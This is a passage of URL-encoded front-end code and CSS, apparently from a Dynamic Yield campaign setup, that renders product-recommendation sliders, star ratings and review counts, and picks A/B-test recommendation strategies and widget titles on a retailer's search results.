t%20the%20navigation%20buttons%0A%20%20%20%20var%20prevButton%20=%20container.querySelector(%22.dy-recommendations-slider-button--prev%22);%0A%20%20%20%20var%20nextButton%20=%20container.querySelector(%22.dy-recommendations-slider-button--next%22);%0A%0A%20%20%20%20//%20Set%20the%20top%20position%20of%20the%20buttons%20to%20align%20with%20the%20center%20of%20the%20image%0A%20%20%20%20if%20(prevButton)%20%7B%0A%20%20%20%20%20%20prevButton.style.top%20=%20imageCenterPosition%20+%20%22px%22;%0A%20%20%20%20%20%20prevButton.style.transform%20=%20%22translateY(-50%25)%22;%0A%20%20%20%20%7D%0A%0A%20%20%20%20if%20(nextButton)%20%7B%0A%20%20%20%20%20%20nextButton.style.top%20=%20imageCenterPosition%20+%20%22px%22;%0A%20%20%20%20%20%20nextButton.style.transform%20=%20%22translateY(-50%25)%22;%0A%20%20%20%20%7D%0A%20%20%7D,%20delay);%0A%7D%0A%0Afunction%20initMobileArrows(slider)%20%7B%0A%20%20var%20mobileArrowsContainer%20=%20document.querySelector('.mobile-title-arrows%5Bdata-slider-id=%22$%7BdyVariationId%7D%22%5D');%0A%20%20if%20(!mobileArrowsContainer)%20%7B%0A%20%20%20%20return;%0A%20%20%7D%0A%0A%20%20var%20prevButton%20=%20mobileArrowsContainer.querySelector(%22.mobile-slider-arrow--previous%22);%0A%20%20var%20nextButton%20=%20mobileArrowsContainer.querySelector(%22.mobile-slider-arrow--next%22);%0A%0A%20%20if%20(prevButton)%20%7B%0A%20%20%20%20prevButton.addEventListener(%22click%22,%20function%20()%20%7B%0A%20%20%20%20%20%20slider.slidePrev();%0A%20%20%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20if%20(nextButton)%20%7B%0A%20%20%20%20nextButton.addEventListener(%22click%22,%20function%20()%20%7B%0A%20%20%20%20%20%20slider.slideNext();%0A%20%20%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20//%20Update%20state%20when%20slider%20is%20ready%0A%20%20slider.on(%22init%22,%20function%20()%20%7B%0A%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%7D);%0A%0A%20%20//%20Update%20state%20on%20slide%20change%0A%20%20slider.on(%22slideChange%22,%20function%20()%20%7B%0A%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%7D);%0A%0A%20%20//%20Immediate%20update%20as%20fallback%20(in%20case%20slider%20already%20initialized)%0A%20%20setTimeout(function%20()%20%7B%0A%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%7D,%200);%0A%7D%0A%0A//%20Function%20to%20update%20mobile%20arrows%20state%20based%20on%20slider%20position%0Afunction%20updateMobileArrowsState(slider,%20prevButton,%20nextButton)%20%7B%0A%20%20if%20(!prevButton%20%7C%7C%20!nextButton)%20return;%0A%0A%20%20//%20Check%20if%20we're%20at%20the%20beginning%20or%20end%20of%20the%20slider%0A%20%20var%20isBeginning%20=%20slider.isBeginning;%0A%20%20var%20isEnd%20=%20slider.isEnd;%0A%0A%20%20//%20Update%20previous%20button%20state%0A%20%20prevButton.setAttribute(%22aria-disabled%22,%20isBeginning);%0A%0A%20%20//%20Update%20next%20button%20state%0A%20%20nextButton.setAttribute(%22aria-disabled%22,%20isEnd);%0A%7D%0A%0A//%20Function%20to%20update%20peeking%20card%20opacity%20based%20on%20slider%20position%0Afunction%20updatePeekingOpacity(slider)%20%7B%0A%20%20var%20slides%20=%20container.querySelectorAll(%22.dy-recommendation-product%22);%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%205;%0A%20%20var%20DESKTOP_PEEKING_AMOUNT%20=%200.3;%0A%20%20var%20TOTAL_VISIBLE_SLIDES%20=%20ITEMS_TO_DISPLAY_DESKTOP%20+%20DESKTOP_PEEKING_AMOUNT;%20//%205.3%0A%0A%20%20//%20Remove%20peeking%20class%20from%20all%20slides%20first%0A%20%20slides.forEach(function%20(slide)%20%7B%0A%20%20%20%20slide.classList.remove(%22dy-peeking-card%22);%0A%20%20%7D);%0A%0A%20%20if%20(slider.isEnd%20&&%20!slider.isBeginning)%20%7B%0A%20%20%20%20//%20At%20the%20end:%20peeking%20card%20is%20on%20the%20LEFT%20(first%20partially%20visible%20card)%0A%20%20%20%20//%20Calculate%20based%20on%20total%20slides:%20the%20left%20peeking%20card%20is%20at%20totalSlides%20-%20ceil(5.3)%0A%20%20%20%20var%20leftPeekingIndex%20=%20slides.length%20-%20Math.ceil(TOTAL_VISIBLE_SLIDES);%0A%20%20%20%20if%20(leftPeekingIndex%20%3E=%200%20&&%20slides%5BleftPeekingIndex%5D)%20%7B%0A%20%20%20%20%20%20slides%5BleftPeekingIndex%5D.classList.add(%22dy-peeking-card%22);%0A%20%20%20%20%7D%0A%20%20%7D%20else%20if%20(!slider.isEnd)%20%7B%0A%20%20%20%20//%20Not%20at%20the%20end:%20peeking%20card%20is%20on%20the%20RIGHT%0A%20%20%20%20var%20rightPeekingIndex%20=%20slider.activeIndex%20+%20ITEMS_TO_DISPLAY_DESKTOP;%0A%20%20%20%20if%20(slides%5BrightPeekingIndex%5D)%20%7B%0A%20%20%20%20%20%20slides%5BrightPeekingIndex%5D.classList.add(%22dy-peeking-card%22);%0A%20%20%20%20%7D%0A%20%20%7D%0A%20%20//%20If%20both%20isBeginning%20and%20isEnd%20are%20true,%20no%20peeking%20(all%20slides%20fit%20in%20view)%0A%7D%0A%0Afunction%20createVueStars(rating)%20%7B%0A%20%20//%20Ensure%20rating%20is%20a%20number%0A%20%20rating%20=%20parseFloat(rating)%20%7C%7C%200;%0A%0A%20%20let%20starsHTML%20=%20%22%22;%0A%0A%20%20//%20Calculate%20full%20and%20partial%20stars%0A%20%20const%20fullStars%20=%20Math.floor(rating);%0A%20%20const%20partialStar%20=%20rating%20-%20fullStars;%0A%20%20const%20roundedPartialStar%20=%20Math.round(partialStar%20*%2010)%20/%2010;%20//%20Round%20to%20one%20decimal%20place%0A%0A%20%20//%20Generate%205%20stars%0A%20%20for%20(let%20i%20=%200;%20i%20%3C%205;%20i++)%20%7B%0A%20%20%20%20//%20Determine%20if%20this%20star%20is%20full,%20partial,%20or%20empty%0A%20%20%20%20let%20fillPercentage%20=%20%220%25%22;%0A%0A%20%20%20%20if%20(i%20%3C%20fullStars)%20%7B%0A%20%20%20%20%20%20fillPercentage%20=%20%22100%25%22;%0A%20%20%20%20%7D%20else%20if%20(i%20===%20fullStars%20&&%20roundedPartialStar%20%3E%200)%20%7B%0A%20%20%20%20%20%20//%20Partial%20star%20-%20convert%20decimal%20to%20percentage%0A%20%20%20%20%20%20fillPercentage%20=%20roundedPartialStar%20*%20100%20+%20%22%25%22;%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Generate%20unique%20IDs%20for%20each%20star's%20gradient%20and%20filter%0A%20%20%20%20const%20gradientId%20=%20%22star-grad-%22%20+%20i%20+%20%22-%22%20+%20Math.random().toString(36).substr(2,%209);%0A%20%20%20%20const%20filterId%20=%20%22star-filter-%22%20+%20i%20+%20%22-%22%20+%20Math.random().toString(36).substr(2,%209);%0A%0A%20%20%20%20//%20Create%20the%20star%20HTML%0A%20%20%20%20starsHTML%20+=%20'%3Cspan%20class=%22vue-star-rating-star%22%20style=%22margin-right:%204px;%22%3E';%0A%20%20%20%20starsHTML%20+=%20'%3Csvg%20height=%229%22%20width=%229%22%20viewBox=%220%200%209.363636363636363%209.363636363636363%22%20class=%22vue-star-rating-star%22%20step=%2210%22%3E';%0A%0A%20%20%20%20//%20Add%20gradient%20definition%0A%20%20%20%20starsHTML%20+=%20'%3ClinearGradient%20id=%22'%20+%20gradientId%20+%20'%22%20x1=%220%22%20x2=%22100%25%22%20y1=%220%22%20y2=%220%22%3E';%0A%20%20%20%20starsHTML%20+=%20'%3Cstop%20offset=%22'%20+%20fillPercentage%20+%20'%22%20stop-color=%22#4f4a4a%22%20stop-opacity=%221%22%3E%3C/stop%3E';%0A%20%20%20%20starsHTML%20+=%20'%3Cstop%20offset=%22'%20+%20fillPercentage%20+%20'%22%20stop-color=%22#FFFFFF%22%20stop-opacity=%221%22%3E%3C/stop%3E';%0A%20%20%20%20starsHTML%20+=%20%22%3C/linearGradient%3E%22;%0A%0A%20%20%20%20//%20Add%20filter%20definition%0A%20%20%20%20starsHTML%20+=%20'%3Cfilter%20id=%22'%20+%20filterId%20+%20'%22%20height=%22130%25%22%20width=%22130%25%22%20filterUnits=%22userSpaceOnUse%22%3E';%0A%20%20%20%20starsHTML%20+=%20'%3CfeGaussianBlur%20stdDeviation=%220%22%20result=%22coloredBlur%22%3E%3C/feGaussianBlur%3E';%0A%20%20%20%20starsHTML%20+=%20%22%3CfeMerge%3E%22;%0A%20%20%20%20starsHTML%20+=%20'%3CfeMergeNode%20in=%22coloredBlur%22%3E%3C/feMergeNode%3E';%0A%20%20%20%20starsHTML%20+=%20'%3CfeMergeNode%20in=%22SourceGraphic%22%3E%3C/feMergeNode%3E';%0A%20%20%20%20starsHTML%20+=%20%22%3C/feMerge%3E%22;%0A%20%20%20%20starsHTML%20+=%20%22%3C/filter%3E%22;%0A%0A%20%20%20%20//%20Add%20star%20polygon%0A%20%20%20%20starsHTML%20+=%0A%20%20%20%20%20%20'%3Cpolygon%20points=%226.181818181818182,0.35353535353535354,4.0606060606060606,7,9.363636363636363,2.7575757575757573,3,2.7575757575757573,8.303030303030303,7%22%20';%0A%20%20%20%20starsHTML%20+=%20'fill=%22url(#'%20+%20gradientId%20+%20')%22%20stroke=%22#4f4a4a%22%20stroke-width=%222%22%20stroke-linejoin=%22miter%22%3E%3C/polygon%3E';%0A%20%20%20%20starsHTML%20+=%0A%20%20%20%20%20%20'%3Cpolygon%20points=%226.181818181818182,0.35353535353535354,4.0606060606060606,7,9.363636363636363,2.7575757575757573,3,2.7575757575757573,8.303030303030303,7%22%20';%0A%20%20%20%20starsHTML%20+=%20'fill=%22url(#'%20+%20gradientId%20+%20')%22%3E%3C/polygon%3E';%0A%0A%20%20%20%20starsHTML%20+=%20%22%3C/svg%3E%22;%0A%20%20%20%20starsHTML%20+=%20%22%3C/span%3E%22;%0A%20%20%7D%0A%0A%20%20return%20starsHTML;%0A%7D%0A%0A//%20Function%20to%20format%20review%20count%20with%20proper%20singular/plural%20handling%0Afunction%20formatReviewCount(count)%20%7B%0A%20%20//%20Ensure%20count%20is%20a%20number%0A%20%20count%20=%20parseInt(count)%20%7C%7C%200;%0A%0A%20%20const%20reviewText%20=%20count%20===%201%20?%20%22review%22%20:%20%22reviews%22;%0A%20%20return%20%22(%22%20+%20count%20+%20%22%20%22%20+%20reviewText%20+%20%22)%22;%0A%7D%0A%0A//%20Wrapper%20function%20to%20handle%20displaying%20reviews%20or%20hiding%20them%20if%20not%20available%0Afunction%20displayReviews(ratingValue,%20countValue)%20%7B%0A%20%20//%20Ensure%20values%20are%20numbers%0A%20%20const%20rating%20=%20parseFloat(ratingValue)%20%7C%7C%200;%0A%20%20const%20count%20=%20parseInt(countValue)%20%7C%7C%200;%0A%0A%20%20//%20If%20there%20are%20no%20reviews%20or%20the%20rating%20is%200,%20return%20null%0A%20%20if%20(count%20%3C=%200%20%7C%7C%20rating%20%3C=%200)%20%7B%0A%20%20%20%20return%20null;%0A%20%20%7D%0A%0A%20%20//%20Otherwise,%20return%20the%20formatted%20stars%20and%20review%20count%0A%20%20return%20createVueStars(rating)%20+%20'%20%3Cspan%20class=%22review-count%22%3E'%20+%20formatReviewCount(count)%20+%20%22%3C/span%3E%22;%0A%7D%0A%0A//%20Function%20to%20process%20product%20recommendations%20and%20handle%20review%20displays%0Afunction%20processProductReviews()%20%7B%0A%20%20try%20%7B%0A%20%20%20%20//%20Find%20all%20product%20recommendation%20items%0A%20%20%20%20const%20productItems%20=%20document.querySelectorAll(%22.dy-recommendation-product%22);%0A%0A%20%20%20%20if%20(!productItems%20%7C%7C%20productItems.length%20===%200)%20%7B%0A%20%20%20%20%20%20console.log(%22No%20product%20recommendations%20found%20on%20the%20page.%22);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20productItems.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20try%20%7B%0A%20%20%20%20%20%20%20%20//%20Find%20the%20review%20elements%0A%20%20%20%20%20%20%20%20const%20reviewContainer%20=%20item.querySelector(%22.dy-recommendation-product__details%22);%0A%20%20%20%20%20%20%20%20if%20(!reviewContainer)%20return;%0A%0A%20%20%20%20%20%20%20%20const%20reviewElement%20=%20reviewContainer.querySelector(%22.dy-recommendation-product__detail--rating%22);%0A%0A%20%20%20%20%20%20%20%20if%20(reviewElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20Get%20the%20review%20data%20from%20the%20hidden%20spans%0A%20%20%20%20%20%20%20%20%20%20const%20ratingSpan%20=%20reviewElement.querySelector(%22.review-rating-value%22);%0A%20%20%20%20%20%20%20%20%20%20const%20countSpan%20=%20reviewElement.querySelector(%22.review-count-value%22);%0A%0A%20%20%20%20%20%20%20%20%20%20if%20(!ratingSpan%20%7C%7C%20!countSpan)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22Review%20spans%20not%20found%20for%20a%20product%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20const%20rating%20=%20parseFloat(ratingSpan.textContent)%20%7C%7C%200;%0A%20%20%20%20%20%20%20%20%20%20const%20count%20=%20parseInt(countSpan.textContent)%20%7C%7C%200;%0A%0A%20%20%20%20%20%20%20%20%20%20//%20If%20there%20are%20no%20reviews,%20hide%20the%20element%0A%20%20%20%20%20%20%20%20%20%20if%20(count%20%3C=%200%20%7C%7C%20rating%20%3C=%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20reviewElement.style.display%20=%20%22none%22;%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Otherwise,%20update%20with%20stars%20and%20formatted%20count%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20starsHTML%20=%20createVueStars(rating);%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20reviewCountHTML%20=%20formatReviewCount(count);%0A%20%20%20%20%20%20%20%20%20%20%20%20reviewElement.innerHTML%20=%20starsHTML%20+%20'%20%3Cspan%20class=%22review-count%22%3E'%20+%20reviewCountHTML%20+%20%22%3C/span%3E%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20reviewElement.style.display%20=%20%22%22;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%20catch%20(itemError)%20%7B%0A%20%20%20%20%20%20%20%20console.error(%22Error%20processing%20individual%20product%20recommendation:%22,%20itemError);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%20catch%20(error)%20%7B%0A%20%20%20%20console.error(%22Error%20processing%20product%20reviews:%22,%20error);%0A%20%20%7D%0A%7D%0A%0A//%20Initialize%20reviews%20after%20the%20page%20has%20loaded%0Adocument.addEventListener(%22DOMContentLoaded%22,%20function%20()%20%7B%0A%20%20setTimeout(function%20()%20%7B%0A%20%20%20%20console.log(%22L555%20===%20hit%20dom%20content%20loaded%22);%0A%20%20%20%20processProductReviews();%0A%20%20%7D,%20100);%0A%7D);%0A","Search Result Reccs",".search-results__section",".search-results","Variation%20C","%3Cdiv%20id=%22dy_thumbnail_reco_widget_mobile_$%7BdyVariationId%7D%22%3E%0A%09%3Cdiv%20id=%22dy_thumbnail_reco_widget_mobile_title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20id=%22dy_thumbnail_reco_widget_mobile_link_$%7BdyVariationId%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%20class=%22dy_thumbnail_link_$%7BdyVariationId%7D%22%20aria-label=%22$%7Bname%7D%20(opens%20in%20new%20window)%22%20tabindex=%220%22%3E%3Cimg%20class=%22dy_thumbnail_item_$%7BdyVariationId%7D%22%20src=%22$%7Bimage_url%7D%22%20alt=%22$%7Bname%7D%20thumbnail%22%20tabindex=%220%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy_thumbnail_product_details_$%7BdyVariationId%7D%20dy_thumbnail_product_name_$%7BdyVariationId%7D%22%3E$%7Bname%7D%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy_thumbnail_product_details_$%7BdyVariationId%7D%20dy_thumbnail_product_price_$%7BdyVariationId%7D%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%3C/div%3E",".dy_thumbnail_item_$%7BdyVariationId%7D%20%7B%0A%20%20width:%20150px;%0A%20%20background-size:%20cover;%0A%20%20background-position:%20center%20center;%0A%20%20margin:%205px%208px%208px%205px;%0A%20%20text-decoration:%20none;%0A%20%20display:%20inline-block;%0A%7D%0A.dy_thumbnail_product_details_$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20'ivyora-display',%20'Times%20New%20Roman',%20'serif';%0A%20%20font-size:%2014px;%0A%20%20line-height:%2018px;%0A%20%20letter-spacing:%200.5px;%0A%20%20color:%20#1E1E1E;%0A%20%20margin-bottom:%204px;%0A%20%20text-align:%20left;%0A%7D%0A.dy_thumbnail_product_name_$%7BdyVariationId%7D%20%7B%0A%20%20width:%20125px;%0A%20%20display:%20-webkit-box;%0A%20%20-webkit-box-orient:%20vertical;%0A%20%20-webkit-line-clamp:%202;%0A%20%20line-clamp:%202;%0A%20%20overflow:%20hidden;%0A%20%20text-overflow:%20ellipsis;%0A%20%20height:%2036px;%0A%20%20margin-bottom:%204px;%0A%7D%0A.dy_thumbnail_product_price_$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20'ivyora-display',%20'Times%20New%20Roman',%20'serif';%0A%20%20font-size:%2014px;%0A%20%20line-height:%2018px;%0A%20%20letter-spacing:%200.5px;%0A%20%20font-weight:%20400;%0A%20%20color:%20#1E1E1E;%0A%7D%0Aa.dy_thumbnail_link_$%7BdyVariationId%7D%20%7B%0Atext-decoration:none;%0Aoutline:%20none;%0A%7D%0Aa.dy_thumbnail_link_$%7BdyVariationId%7D:focus%20%7B%0A%20%20outline:%202px%20solid%20#005fcc;%0A%7D%0A#dy_thumbnail_reco_widget_mobile_$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-top:%2016px;%0A%20%20margin-left:%2040px;%0A%20%20font-family:%20'ivyora-display',%20'Times%20New%20Roman',%20'serif';%0A%20%20font-weight:%20400;%0A%20%20width:%20100%25;%20%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A/*%20Remove%20the%20DY%20left%20margin%20if%20we%20have%20FH%20results%20*/%0A.search-results__section--products%20#dy_thumbnail_reco_widget_mobile_$%7BdyVariationId%7D%20%7B%0A%20%20margin-left:%200;%0A%20%20margin-top:%2032px;%0A%7D%0A%0A#dy_thumbnail_reco_widget_mobile_title_$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20'ivyora-display',%20'Times%20New%20Roman',%20'serif';%0A%20%20font-size:%2018px;%0A%20%20line-height:%2026px;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%2016px;%0A%20%20width:%20100%25;%0A%20%20text-align:%20left;%0A%20%20color:%20#1E1E1E;%0A%7D%0A#dy_thumbnail_reco_widget_mobile_link_$%7BdyVariationId%7D%20%7B%0A%20%20overflow-x:%20auto;%0A%20%20white-space:%20nowrap;%0A%20%20font-size:%2014px;%0A%20%20line-height:%2018px;%0A%20%20letter-spacing:%200.5px;%0A%20%20width:%20100%25;%0A%20%20padding-bottom:%205px;%0A%7D%0A.dy_thumbnail_link_$%7BdyVariationId%7D%20%7Bdisplay:inline-block%7D%0A%0Aa:not(:focus):not(:hover)%20%7B%0A%20%20text-decoration:%20none%20!important;%0A%7D%0A%0A/*%20State%201:%20Make%20DY%20widget%20container%20match%20State%202%20layout%20when%20inserted%20after%20.search-results__section%20*/%0A.search-results__section%20+%20%5Bdata-dy-embedded-object%5D%20%7B%0A%20%20display:%20flex;%0A%20%20flex-direction:%20column;%0A%20%20width:%20100%25;%0A%7D%0A%0A/*%20Ensure%20widget%20aligns%20with%20State%202%20product%20section%20styling%20*/%0A.search-results__section%20+%20%5Bdata-dy-embedded-object%5D%20.dy_unit%20%7B%0A%20%20width:%20100%25;%0A%7D%0A%0A.search-results__section--related%20%7B%0A%20%20min-width:%20fit-content%20!important;%0A%20%20border-right:%201px%20solid%20#eaeaea;%0A%20%20padding:%200%2040px%200%200;%0A%7D","if%20(window.searchReccsInitialized)%20%7B%0A%20%20console.log(%22L2%20===%20Search%20Reccs%20already%20initialized,%20skipping%22);%0A%7D%20else%20%7B%0A%20%20window.searchReccsInitialized%20=%20true;%0A%20%20console.log(%22L2%20===%20running%20Search%20results%20reccs%20LUKE%20v2.22%22);%0A%0Alet%20currentState%20=%20'initializing';%0A%0Aconst%20hideDyPreviewBox%20=%20()%20=%3E%20%7B%0A%20%20const%20dyPreviewBox%20=%20document.getElementById(%22adm-preview%22);%0A%20%20setTimeout(()%20=%3E%20%7B%0A%20%20%20%20if%20(dyPreviewBox)%20dyPreviewBox.style.display%20=%20%22none%22;%0A%20%20%7D,%201000);%0A%7D;%0A%0AhideDyPreviewBox();%0A%0Aconst%20STRATEGY_IDS%20=%20%7B%0A%20%20recentlyViewed:%20'297338',%0A%20%20visualML:%20'297339',%0A%20%20nextML:%20'297331',%0A%20%20viewedWithRecentlyViewed:%20'297367',%0A%20%20variationB:%20%7B%0A%20%20%20%20homepage:%20'297338',%0A%20%20%20%20pdp:%20'297338',%0A%20%20%20%20state1_5:%20'297338',%0A%20%20%20%20state2:%20'297338',%0A%20%20%20%20fallback:%20'297338'%0A%20%20%7D,%0A%20%20variationC:%20%7B%0A%20%20%20%20homepage:%20'297338',%0A%20%20%20%20pdp:%20'297339',%0A%20%20%20%20state1_5:%20'297367',%0A%20%20%20%20state2:%20'297331',%0A%20%20%20%20fallback:%20'297338'%0A%20%20%7D,%0A%20%20variationD:%20%7B%0A%20%20%20%20homepage:%20'297331',%0A%20%20%20%20pdp:%20'297339',%0A%20%20%20%20state1_5:%20'297367',%0A%20%20%20%20state2:%20'297331',%0A%20%20%20%20fallback:%20'297338'%0A%20%20%7D%0A%7D;%0A%0Aconst%20getVariationName%20=%20()%20=%3E%20%22$%7BdyVariationName%7D%22;%0Aconst%20isVariationB%20=%20(name)%20=%3E%20name%20===%20%22Variation%20B%22;%0Aconst%20isVariationC%20=%20(name)%20=%3E%20name%20===%20%22Variation%20C%22;%0Aconst%20isVariationD%20=%20(name)%20=%3E%20name%20===%20%22Variation%20D%22;%0Aconst%20isActiveVariation%20=%20(name)%20=%3E%20isVariationB(name)%20%7C%7C%20isVariationC(name)%20%7C%7C%20isVariationD(name);%0Aconst%20needsStrategyOverride%20=%20(name)%20=%3E%20isVariationC(name)%20%7C%7C%20isVariationD(name);%0A%0Aconst%20WIDGET_TITLES%20=%20%7B%0A%20%20recentlyViewed:%20'Recently%20Viewed',%0A%20%20visualML:%20'Similar%20items%20(VisualML)',%0A%20%20nextML:%20'You%20may%20also%20like%20(NextML)',%0A%20%20frequentlyBoughtTogether:%20'Frequently%20Bought%20Together',%0A%20%20frequentlyBoughtTogetherVwRv:%20'Frequently%20Bought%20Together%20(VwRv)'%0A%7D;%0A%0Aconst%20getTitleForStrategy%20=%20(strategyId,%20state%20=%20'state1')%20=%3E%20%7B%0A%20%20if%20(state%20===%20'state2')%20return%20WIDGET_TITLES.frequentlyBoughtTogether;%0A%20%20if%20(state%20===%20'state1_5')%20return%20WIDGET_TITLES.frequentlyBoughtTogetherVwRv;%0A%20%20%0A%20%20if%20(strategyId%20===%20'297339')%20return%20WIDGET_TITLES.visualML;%0A%20%20if%20(strategyId%20===%20'297331')%20return%20WIDGET_TITLES.nextML;%0A%20%20if%20(strategyId%20===%20'297367')%20return%20WIDGET_TITLES.frequentlyBoughtTogether;%0A%20%20return%20WIDGET_TITLES.recentlyViewed;%0A%7D;%0A%0A%0Aconst%20extractSkuFromUrl%20=%20(url)%20=%3E%20%7B%0A%20%20//%20Pattern%20match%20for%20/p/A05940%20style%20URLs%0A%20%20const%20match%20=%20url?.match(/%5C/p%5C/(%5BA-Z0-9%5D+)/i);%0A%20%20return%20match%20?%20match%5B1%5D.toUpperCase()%20:%20null;%0A%7D;%0A%0Aconst%20getSkuFromUniversalVariable%20=%20()%20=%3E%20%0A%20%20window.universal_variable?.product?.sku_code;%0A%0Aconst%20waitForSku%20=%20(callback)%20=%3E%20%7B%0A%20%20if%20(typeof%20DYO%20!==%20'undefined'%20&&%20DYO.CoreUtils?.waitForVariable)%20%7B%0A%20%20%20%20return%20DYO.CoreUtils.waitForVariable('window.universal_variable?.product?.sku_code')%0A%20%20%20%20%20%20.then(callback)%0A%20%20%20%20%20%20.catch(()%20=%3E%20callback(getSkuFromUniversalVariable()));%0A%20%20%7D%0A%20%20return%20Promise.resolve(callback(getSkuFromUniversalVariable()));%0A%7D;%0A%0Alet%20titleObserver%20=%20null;%0Alet%20targetTitle%20=%20null;%0Alet%20widgetObserver%20=%20null;%0A%0Aconst%20updateWidgetTitle%20=%20(title)%20=%3E%20%7B%0A%20%20targetTitle%20=%20title;%0A%20%20applyTitleToElement();%0A%20%20watchForWidgetRender();%0A%7D;%0A%0Aconst%20applyTitleToElement%20=%20()%20=%3E%20%7B%0A%20%20if%20(!targetTitle)%20return;%0A%20%20%0A%20%20const%20titleElement%20=%20document.getElementById('dy_thumbnail_reco_widget_mobile_title_$%7BdyVariationId%7D');%0A%20%20if%20(titleElement%20&&%20titleElement.textContent%20!==%20targetTitle)%20%7B%0A%20%20%20%20console.log('%5BSearch%20Reccs%5D%20Applying%20title:',%20targetTitle);%0A%20%20%20%20titleElement.textContent%20=%20targetTitle;%0A%20%20%20%20observeTitleElement(titleElement);%0A%20%20%7D%0A%7D;%0A%0Aconst%20watchForWidgetRender%20=%20()%20=%3E%20%7B%0A%20%20if%20(widgetObserver)%20return;%0A%20%20%0A%20%20const%20searchResults%20=%20document.querySelector('.search-results')%20%7C%7C%20document.body;%0A%20%20%0A%20%20widgetObserver%20=%20new%20MutationObserver(debounce(()%20=%3E%20%7B%0A%20%20%20%20applyTitleToElement();%0A%20%20%20%20addRelatedClass();%0A%20%20%7D,%2050));%0A%20%20%0A%20%20widgetObserver.observe(searchResults,%20%7B%20%0A%20%20%20%20childList:%20true,%20%0A%20%20%20%20subtree:%20true%20%0A%20%20%7D);%0A%7D;%0A%0Aconst%20observeTitleElement%20=%20(titleElement)%20=%3E%20%7B%0A%20%20if%20(titleObserver)%20%7B%0A%20%20%20%20titleObserver.disconnect();%0A%20%20%7D%0A%20%20%0A%20%20titleObserver%20=%20new%20MutationObserver(()%20=%3E%20%7B%0A%20%20%20%20if%20(targetTitle%20&&%20titleElement.textContent%20!==%20targetTitle)%20%7B%0A%20%20%20%20%20%20console.log('%5BSearch%20Reccs%5D%20Title%20re-rendered%20by%20DY,%20re-applying:',%20targetTitle);%0A%20%20%20%20%20%20titleElement.textContent%20=%20targetTitle;%0A%20%20%20%20%7D%0A%20%20%7D);%0A%20%20%0A%20%20titleObserver.observe(titleElement,%20%7B%20%0A%20%20%20%20characterData:%20true,%20%0A%20%20%20%20childList:%20true,%20%0A%20%20%20%20subtree:%20true%20%0A%20%20%7D);%0A%7D;%0A%0Aconst%20addRelatedClass%20=%20()%20=%3E%20%7B%0A%20%20const%20section%20=%20document.querySelector('.search-results__section:not(.search-results__section--related)');%0A%20%20if%20(section)%20%7B%0A%20%20%20%20section.classList.add('search-results__section--related');%0A%20%20%7D%0A%7D;%0A%0Aconst%20logState%20=%20(state,%20details%20=%20%7B%7D)%20=%3E%20%7B%0A%20%20currentState%20=%20state;%0A%20%20console.log('%5BSearch%20Reccs%5D%20STATE:',%20state);%0A%7D;%0A%0A%0Aconst%20updateDYContext%20=%20(sku,%20state%20=%20currentState)%20=%3E%20%7B%0A%20%20if%20(!sku%20%7C%7C%20!window.DY)%20return;%0A%20%20%0A%20%20const%20context%20=%20%7B%0A%20%20%20%20type:%20'PRODUCT',%0A%20%20%20%20data:%20%5Bsku%5D%0A%20%20%7D;%0A%20%20%0A%20%20if%20(DY.recommendationContext)%20%7B%0A%20%20%20%20DY.recommendationContext%20=%20context;%0A%20%20%7D%0A%20%20%0A%20%20console.log('%5BSearch%20Reccs%5D%20CONTEXT%20UPDATE:',%20%7B%0A%20%20%20%20state:%20state,%0A%20%20%20%20sku:%20sku,%0A%20%20%20%20context:%20context%0A%20%20%7D);%0A%7D;%0A%0Aconst%20detectPageType%20=%20()%20=%3E%20%7B%0A%20%20const%20path%20=%20window.location.pathname.toLowerCase();%0A%20%20if%20(path%20===%20'/'%20%7C%7C%20path%20===%20'/uk/'%20%7C%7C%20path%20===%20'/uk')%20return%20'HOMEPAGE';%0A%20%20if%20(path.includes('/p/'))%20return%20'PRODUCT';%